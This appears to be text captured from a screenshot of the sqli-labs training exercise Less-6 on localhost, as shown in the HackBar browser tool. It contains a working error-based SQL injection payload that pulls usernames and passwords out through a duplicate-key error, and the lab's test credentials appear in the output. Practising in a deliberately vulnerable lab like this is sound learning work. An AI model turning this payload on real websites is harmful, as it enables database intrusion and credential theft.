 Welcome Dhakkan
SELECT * FROM users WHERE id="1" union select count(*),1, concat((select concat_ws(char(32,44,32),id,username,password) from users limit 0,1), floor(rand()*2)) as a from information_schema.tables
group by a -- " LIMIT 0,1
Duplicate entry '1 , Dumb , Dumb1' for key 'group_key'
SQLI DUMB SERIES-6
查看器 HackBar 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://localhost/sqli-labs-master/Less-6/?id=1" union select count(*),1, concat((select concat_ws(char(32,44,32),id,username,password) from users limit 0,1), floor(rand()*2)) as a from information_schema.tables group by a
--+